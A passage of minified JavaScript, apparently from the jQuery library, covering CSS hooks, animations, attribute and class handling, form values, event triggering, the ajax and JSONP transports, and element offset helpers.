0===i&&(i=N(e,t,r)),"normal"===i&&t in Ze&&(i=Ze[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ie.each(["height","width"],function(e,t){ie.cssHooks[t]={get:function(e,n,r){if(n)return Je.test(ie.css(e,"display"))&&0===e.offsetWidth?Ge(e,Ke,function(){return q(e,t,r)}):q(e,t,r)},set:function(e,n,r){var i,o=r&&Ye(e),s=r&&A(e,t,r,"border-box"===ie.css(e,"boxSizing",!1,o),o);return s&&(i=je.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=ie.css(e,t)),D(e,n,s)}}}),ie.cssHooks.marginLeft=S(re.reliableMarginLeft,function(e,t){if(t)return(parseFloat(N(e,"marginLeft"))||e.getBoundingClientRect().left-Ge(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ie.cssHooks.marginRight=S(re.reliableMarginRight,function(e,t){if(t)return Ge(e,{display:"inline-block"},N,[e,"marginRight"])}),ie.each({margin:"",padding:"",border:"Width"},function(e,t){ie.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+De[r]+t]=o[r]||o[r-2]||o[0];return i}},Ue.test(e)||(ie.cssHooks[e+t].set=D)}),ie.fn.extend({css:function(e,t){return we(this,function(e,t,n){var r,i,o={},s=0;if(ie.isArray(t)){for(r=Ye(e),i=t.length;s<i;s++)o[t[s]]=ie.css(e,t[s],!1,r);return o}return void 0!==n?ie.style(e,t,n):ie.css(e,t)},e,t,arguments.length>1)},show:function(){return L(this,!0)},hide:function(){return L(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){Ae(this)?ie(this).show():ie(this).hide()})}}),ie.Tween=H,H.prototype={constructor:H,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ie.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ie.cssNumber[n]?"":"px")},cur:function(){var e=H.propHooks[this.prop];return e&&e.get?e.get(this):H.propHooks._default.get(this)},run:function(e){var t,n=H.propHooks[this.prop];return this.options.duration?this.pos=t=ie.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):H.propHooks._default.set(this),this}},H.prototype.init.prototype=H.prototype,H.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ie.css(e.elem,e.prop,""),t&&"auto"!==t?t:0)},set:function(e){ie.fx.step[e.prop]?ie.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[ie.cssProps[e.prop]]&&!ie.cssHooks[e.prop]?e.elem[e.prop]=e.now:ie.style(e.elem,e.prop,e.now+e.unit)}}},H.propHooks.scrollTop=H.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ie.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ie.fx=H.prototype.init,ie.fx.step={};var nt,rt,it=/^(?:toggle|show|hide)$/,ot=/queueHooks$/;ie.Animation=ie.extend(I,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return l(n.elem,e,je.exec(t),n),n}]},tweener:function(e,t){ie.isFunction(e)?(t=e,e=["*"]):e=e.match(xe);for(var n,r=0,i=e.length;r<i;r++)n=e[r],I.tweeners[n]=I.tweeners[n]||[],I.tweeners[n].unshift(t)},prefilters:[R],prefilter:function(e,t){t?I.prefilters.unshift(e):I.prefilters.push(e)}}),ie.speed=function(e,t,n){var r=e&&"object"==typeof e?ie.extend({},e):{complete:n||!n&&t||ie.isFunction(e)&&e,duration:e,easing:n&&t||t&&!ie.isFunction(t)&&t};return r.duration=ie.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in ie.fx.speeds?ie.fx.speeds[r.duration]:ie.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){ie.isFunction(r.old)&&r.old.call(this),r.queue&&ie.dequeue(this,r.queue)},r},ie.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=ie.isEmptyObject(e),o=ie.speed(t,n,r),s=function(){var t=I(this,ie.extend({},e),o);(i||Ce.get(this,"finish"))&&t.stop(!0)};return s.finish=s,i||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=ie.timers,s=Ce.get(this);if(i)s[i]&&s[i].stop&&r(s[i]);else for(i in s)s[i]&&s[i].stop&&ot.test(i)&&r(s[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||ie.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=Ce.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=ie.timers,s=r?r.length:0;for(n.finish=!0,ie.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<s;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),ie.each(["toggle","show","hide"],function(e,t){var n=ie.fn[t];ie.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(F(t,!0),e,r,i)}}),ie.each({slideDown:F("show"),slideUp:F("hide"),slideToggle:F("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){ie.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),ie.timers=[],ie.fx.tick=function(){var e,t=0,n=ie.timers;for(nt=ie.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ie.fx.stop(),nt=void 0},ie.fx.timer=function(e){ie.timers.push(e),e()?ie.fx.start():ie.timers.pop()},ie.fx.interval=13,ie.fx.start=function(){
rt||(rt=e.setInterval(ie.fx.tick,ie.fx.interval))},ie.fx.stop=function(){e.clearInterval(rt),rt=null},ie.fx.speeds={slow:600,fast:200,_default:400},ie.fn.delay=function(t,n){return t=ie.fx?ie.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e=G.createElement("input"),t=G.createElement("select"),n=t.appendChild(G.createElement("option"));e.type="checkbox",re.checkOn=""!==e.value,re.optSelected=n.selected,t.disabled=!0,re.optDisabled=!n.disabled,e=G.createElement("input"),e.value="t",e.type="radio",re.radioValue="t"===e.value}();var st,at=ie.expr.attrHandle;ie.fn.extend({attr:function(e,t){return we(this,ie.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){ie.removeAttr(this,e)})}}),ie.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?ie.prop(e,t,n):(1===o&&ie.isXMLDoc(e)||(t=t.toLowerCase(),i=ie.attrHooks[t]||(ie.expr.match.bool.test(t)?st:void 0)),void 0!==n?null===n?void ie.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:(r=ie.find.attr(e,t),null==r?void 0:r))},attrHooks:{type:{set:function(e,t){if(!re.radioValue&&"radio"===t&&ie.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(xe);if(o&&1===e.nodeType)for(;n=o[i++];)r=ie.propFix[n]||n,ie.expr.match.bool.test(n)&&(e[r]=!1),e.removeAttribute(n)}}),st={set:function(e,t,n){return!1===t?ie.removeAttr(e,n):e.setAttribute(n,n),n}},ie.each(ie.expr.match.bool.source.match(/\w+/g),function(e,t){var n=at[t]||ie.find.attr;at[t]=function(e,t,r){var i,o;return r||(o=at[t],at[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,at[t]=o),i}});var ut=/^(?:input|select|textarea|button)$/i,lt=/^(?:a|area)$/i;ie.fn.extend({prop:function(e,t){return we(this,ie.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[ie.propFix[e]||e]})}}),ie.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ie.isXMLDoc(e)||(t=ie.propFix[t]||t,i=ie.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ie.find.attr(e,"tabindex");return t?parseInt(t,10):ut.test(e.nodeName)||lt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),re.optSelected||(ie.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ie.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ie.propFix[this.toLowerCase()]=this});var ct=/[\t\r\n\f]/g;ie.fn.extend({addClass:function(e){var t,n,r,i,o,s,a,u=0;if(ie.isFunction(e))return this.each(function(t){ie(this).addClass(e.call(this,t,W(this)))});if("string"==typeof e&&e)for(t=e.match(xe)||[];n=this[u++];)if(i=W(n),r=1===n.nodeType&&(" "+i+" ").replace(ct," ")){for(s=0;o=t[s++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");a=ie.trim(r),i!==a&&n.setAttribute("class",a)}return this},removeClass:function(e){var t,n,r,i,o,s,a,u=0;if(ie.isFunction(e))return this.each(function(t){ie(this).removeClass(e.call(this,t,W(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(xe)||[];n=this[u++];)if(i=W(n),r=1===n.nodeType&&(" "+i+" ").replace(ct," ")){for(s=0;o=t[s++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");a=ie.trim(r),i!==a&&n.setAttribute("class",a)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):ie.isFunction(e)?this.each(function(n){ie(this).toggleClass(e.call(this,n,W(this),t),t)}):this.each(function(){var t,r,i,o;if("string"===n)for(r=0,i=ie(this),o=e.match(xe)||[];t=o[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!==n||(t=W(this),t&&Ce.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Ce.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+W(n)+" ").replace(ct," ").indexOf(t)>-1)return!0;return!1}});var ft=/\r/g,pt=/[\x20\t\r\n\f]+/g;ie.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=ie.isFunction(e),this.each(function(n){var i;1===this.nodeType&&(i=r?e.call(this,n,ie(this).val()):e,null==i?i="":"number"==typeof i?i+="":ie.isArray(i)&&(i=ie.map(i,function(e){return null==e?"":e+""})),(t=ie.valHooks[this.type]||ie.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return(t=ie.valHooks[i.type]||ie.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:(n=i.value,"string"==typeof n?n.replace(ft,""):null==n?"":n)}}}),ie.extend({valHooks:{option:{get:function(e){var t=ie.find.attr(e,"value");return null!=t?t:ie.trim(ie.text(e)).replace(pt," ")}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||i<0,s=o?null:[],a=o?i+1:r.length,u=i<0?a:o?i:0;u<a;u++)if(n=r[u],(n.selected||u===i)&&(re.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!ie.nodeName(n.parentNode,"optgroup"))){if(t=ie(n).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var n,r,i=e.options,o=ie.makeArray(t),s=i.length;s--;)r=i[s],(r.selected=ie.inArray(ie.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ie.each(["radio","checkbox"],function(){ie.valHooks[this]={set:function(e,t){if(ie.isArray(t))return e.checked=ie.inArray(ie(e).val(),t)>-1}},re.checkOn||(ie.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var dt=/^(?:focusinfocus|focusoutblur)$/;ie.extend(ie.event,{trigger:function(t,n,r,i){var o,s,a,u,l,c,f,p=[r||G],d=ne.call(t,"type")?t.type:t,h=ne.call(t,"namespace")?t.namespace.split("."):[];if(s=a=r=r||G,3!==r.nodeType&&8!==r.nodeType&&!dt.test(d+ie.event.triggered)&&(d.indexOf(".")>-1&&(h=d.split("."),d=h.shift(),h.sort()),l=d.indexOf(":")<0&&"on"+d,t=t[ie.expando]?t:new ie.Event(d,"object"==typeof t&&t),t.isTrigger=i?2:3,t.namespace=h.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),n=null==n?[t]:ie.makeArray(n,[t]),f=ie.event.special[d]||{},i||!f.trigger||!1!==f.trigger.apply(r,n))){if(!i&&!f.noBubble&&!ie.isWindow(r)){for(u=f.delegateType||d,dt.test(u+d)||(s=s.parentNode);s;s=s.parentNode)p.push(s),a=s;a===(r.ownerDocument||G)&&p.push(a.defaultView||a.parentWindow||e)}for(o=0;(s=p[o++])&&!t.isPropagationStopped();)t.type=o>1?u:f.bindType||d,c=(Ce.get(s,"events")||{})[t.type]&&Ce.get(s,"handle"),c&&c.apply(s,n),(c=l&&s[l])&&c.apply&&Te(s)&&(t.result=c.apply(s,n),!1===t.result&&t.preventDefault());return t.type=d,i||t.isDefaultPrevented()||f._default&&!1!==f._default.apply(p.pop(),n)||!Te(r)||l&&ie.isFunction(r[d])&&!ie.isWindow(r)&&(a=r[l],a&&(r[l]=null),ie.event.triggered=d,r[d](),ie.event.triggered=void 0,a&&(r[l]=a)),t.result}},simulate:function(e,t,n){var r=ie.extend(new ie.Event,n,{type:e,isSimulated:!0});ie.event.trigger(r,null,t)}}),ie.fn.extend({trigger:function(e,t){return this.each(function(){ie.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ie.event.trigger(e,t,n,!0)}}),ie.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){ie.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),ie.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),re.focusin="onfocusin"in e,re.focusin||ie.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){ie.event.simulate(t,e.target,ie.event.fix(e))};ie.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=Ce.access(r,t);i||r.addEventListener(e,n,!0),Ce.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=Ce.access(r,t)-1;i?Ce.access(r,t,i):(r.removeEventListener(e,n,!0),Ce.remove(r,t))}}});var ht=e.location,gt=ie.now(),vt=/\?/;ie.parseJSON=function(e){return JSON.parse(e+"")},ie.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||ie.error("Invalid XML: "+t),n};var mt=/#.*$/,yt=/([?&])_=[^&]*/,xt=/^(.*?):[ \t]*([^\r\n]*)$/gm,bt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,wt=/^(?:GET|HEAD)$/,Tt=/^\/\//,Ct={},kt={},Et="*/".concat("*"),Nt=G.createElement("a");Nt.href=ht.href,ie.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ht.href,type:"GET",isLocal:bt.test(ht.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Et,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":ie.parseJSON,"text xml":ie.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?_(_(e,ie.ajaxSettings),t):_(ie.ajaxSettings,e)},ajaxPrefilter:$(Ct),ajaxTransport:$(kt),ajax:function(t,n){function r(t,n,r,a){var l,f,y,x,w,C=n;2!==b&&(b=2,u&&e.clearTimeout(u),i=void 0,s=a||"",T.readyState=t>0?4:0,l=t>=200&&t<300||304===t,r&&(x=X(p,T,r)),x=z(p,x,T,l),l?(p.ifModified&&(w=T.getResponseHeader("Last-Modified"),w&&(ie.lastModified[o]=w),(w=T.getResponseHeader("etag"))&&(ie.etag[o]=w)),204===t||"HEAD"===p.type?C="nocontent":304===t?C="notmodified":(C=x.state,f=x.data,y=x.error,l=!y)):(y=C,!t&&C||(C="error",t<0&&(t=0))),T.status=t,T.statusText=(n||C)+"",l?g.resolveWith(d,[f,C,T]):g.rejectWith(d,[T,C,y]),T.statusCode(m),m=void 0,c&&h.trigger(l?"ajaxSuccess":"ajaxError",[T,p,l?f:y]),v.fireWith(d,[T,C]),c&&(h.trigger("ajaxComplete",[T,p]),--ie.active||ie.event.trigger("ajaxStop")))}"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,s,a,u,l,c,f,p=ie.ajaxSetup({},n),d=p.context||p,h=p.context&&(d.nodeType||d.jquery)?ie(d):ie.event,g=ie.Deferred(),v=ie.Callbacks("once memory"),m=p.statusCode||{},y={},x={},b=0,w="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(2===b){if(!a)for(a={};t=xt.exec(s);)a[t[1].toLowerCase()]=t[2];t=a[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===b?s:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return b||(e=x[n]=x[n]||e,y[e]=t),this},overrideMimeType:function(e){return b||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(b<2)for(t in e)m[t]=[m[t],e[t]];else T.always(e[T.status]);return this},abort:function(e){var t=e||w;return i&&i.abort(t),r(0,t),this}};if(g.promise(T).complete=v.add,T.success=T.done,T.error=T.fail,p.url=((t||p.url||ht.href)+"").replace(mt,"").replace(Tt,ht.protocol+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=ie.trim(p.dataType||"*").toLowerCase().match(xe)||[""],null==p.crossDomain){l=G.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=Nt.protocol+"//"+Nt.host!=l.protocol+"//"+l.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=ie.param(p.data,p.traditional)),B(Ct,p,n,T),2===b)return T;c=ie.event&&p.global,c&&0==ie.active++&&ie.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!wt.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(vt.test(o)?"&":"?")+p.data,delete p.data),!1===p.cache&&(p.url=yt.test(o)?o.replace(yt,"$1_="+gt++):o+(vt.test(o)?"&":"?")+"_="+gt++)),p.ifModified&&(ie.lastModified[o]&&T.setRequestHeader("If-Modified-Since",ie.lastModified[o]),ie.etag[o]&&T.setRequestHeader("If-None-Match",ie.etag[o])),(p.data&&p.hasContent&&!1!==p.contentType||n.contentType)&&T.setRequestHeader("Content-Type",p.contentType),T.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Et+"; q=0.01":""):p.accepts["*"]);for(f in p.headers)T.setRequestHeader(f,p.headers[f]);if(p.beforeSend&&(!1===p.beforeSend.call(d,T,p)||2===b))return T.abort();w="abort";for(f in{success:1,error:1,complete:1})T[f](p[f]);if(i=B(kt,p,n,T)){if(T.readyState=1,c&&h.trigger("ajaxSend",[T,p]),2===b)return T;p.async&&p.timeout>0&&(u=e.setTimeout(function(){T.abort("timeout")},p.timeout));try{b=1,i.send(y,r)}catch(e){if(!(b<2))throw e;r(-1,e)}}else r(-1,"No Transport");return T},getJSON:function(e,t,n){return ie.get(e,t,n,"json")},getScript:function(e,t){return ie.get(e,void 0,t,"script")}}),ie.each(["get","post"],function(e,t){ie[t]=function(e,n,r,i){return ie.isFunction(n)&&(i=i||r,r=n,n=void 0),ie.ajax(ie.extend({url:e,type:t,dataType:i,data:n,success:r},ie.isPlainObject(e)&&e))}}),ie._evalUrl=function(e){return ie.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},ie.fn.extend({wrapAll:function(e){var t;return ie.isFunction(e)?this.each(function(t){ie(this).wrapAll(e.call(this,t))}):(this[0]&&(t=ie(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this)},wrapInner:function(e){return ie.isFunction(e)?this.each(function(t){ie(this).wrapInner(e.call(this,t))}):this.each(function(){var t=ie(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=ie.isFunction(e);return this.each(function(n){ie(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){ie.nodeName(this,"body")||ie(this).replaceWith(this.childNodes)}).end()}}),ie.expr.filters.hidden=function(e){return!ie.expr.filters.visible(e)},ie.expr.filters.visible=function(e){return e.offsetWidth>0||e.offsetHeight>0||e.getClientRects().length>0};var St=/%20/g,jt=/\[\]$/,Dt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,qt=/^(?:input|select|textarea|keygen)/i;ie.param=function(e,t){var n,r=[],i=function(e,t){t=ie.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=ie.ajaxSettings&&ie.ajaxSettings.traditional),ie.isArray(e)||e.jquery&&!ie.isPlainObject(e))ie.each(e,function(){i(this.name,this.value)});else for(n in e)U(n,e[n],t,i);return r.join("&").replace(St,"+")},ie.fn.extend({serialize:function(){return ie.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ie.prop(this,"elements");return e?ie.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ie(this).is(":disabled")&&qt.test(this.nodeName)&&!At.test(e)&&(this.checked||!qe.test(e))}).map(function(e,t){var n=ie(this).val();return null==n?null:ie.isArray(n)?ie.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}}),ie.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Lt={0:200,1223:204},Ht=ie.ajaxSettings.xhr();re.cors=!!Ht&&"withCredentials"in Ht,re.ajax=Ht=!!Ht,ie.ajaxTransport(function(t){var n,r;if(re.cors||Ht&&!t.crossDomain)return{send:function(i,o){var s,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(s in t.xhrFields)a[s]=t.xhrFields[s];t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(s in i)a.setRequestHeader(s,i[s]);n=function(e){return function(){n&&(n=r=a.onload=a.onerror=a.onabort=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Lt[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=n(),r=a.onerror=n("error"),void 0!==a.onabort?a.onabort=r:a.onreadystatechange=function(){4===a.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{a.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),ie.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ie.globalEval(e),e}}}),ie.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ie.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(r,i){t=ie("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),G.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Ot=[],Ft=/(=)\?(?=&|$)|\?\?/;ie.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ot.pop()||ie.expando+"_"+gt++;return this[e]=!0,e}}),ie.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,s,a=!1!==t.jsonp&&(Ft.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ft.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=ie.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Ft,"$1"+i):!1!==t.jsonp&&(t.url+=(vt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return s||ie.error(i+" was not called"),s[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){s=arguments},r.always(function(){void 0===o?ie(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Ot.push(i)),s&&ie.isFunction(o)&&o(s[0]),s=o=void 0}),"script"}),ie.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||G;var r=de.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=p([e],t,i),i&&i.length&&ie(i).remove(),ie.merge([],r.childNodes))};var Pt=ie.fn.load;ie.fn.load=function(e,t,n){if("string"!=typeof e&&Pt)return Pt.apply(this,arguments);var r,i,o,s=this,a=e.indexOf(" ");return a>-1&&(r=ie.trim(e.slice(a)),e=e.slice(0,a)),ie.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),s.length>0&&ie.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,s.html(r?ie("<div>").append(ie.parseHTML(e)).find(r):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ie.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ie.fn[t]=function(e){return this.on(t,e)}}),ie.expr.filters.animated=function(e){return ie.grep(ie.timers,function(t){return e===t.elem}).length},ie.offset={setOffset:function(e,t,n){var r,i,o,s,a,u,l,c=ie.css(e,"position"),f=ie(e),p={};"static"===c&&(e.style.position="relative"),a=f.offset(),o=ie.css(e,"top"),u=ie.css(e,"left"),l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1,l?(r=f.position(),s=r.top,i=r.left):(s=parseFloat(o)||0,i=parseFloat(u)||0),ie.isFunction(t)&&(t=t.call(e,n,ie.extend({},a))),null!=t.top&&(p.top=t.top-a.top+s),null!=t.left&&(p.left=t.left-a.left+i),"using"in t?t.using.call(e,p):f.css(p)}},ie.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){ie.offset.setOffset(this,e,t)});var t,n,r=this[0],i={top:0,left:0},o=r&&r.ownerDocument;if(o)return t=o.documentElement,ie.contains(t,r)?(i=r.getBoundingClientRect(),n=V(o),{top:i.top+n.pageYOffset-t.clientTop,left:i.left+n.pageXOffset-t.clientLeft}):i},position:function(){if(this[0]){var e,t,n=this[0],r={top:0,left:0};return"fixed"===ie.css(n,"position")?t=n.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),ie.nodeName(e[0],"html")||(r=e.offset()),r.top+=ie.css(e[0],"borderTopWidth",!0),r.left+=ie.css(e[0],"borderLeftWidth",!0)),{top:t.top-r.top-ie.css(n,"marginTop",!0),left:t.left-r.left-ie.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===ie.css(e,"position");)e=e.offsetParent;return e||Qe})}}),ie.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;ie.fn[e]=function(r){return we(this,function(e,r,i){var o=V(e);if(void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),ie.each(["top","left"],function(e,t){ie.cssHooks[t]=S(re.pixelPosition,function(e,n){if(n)return 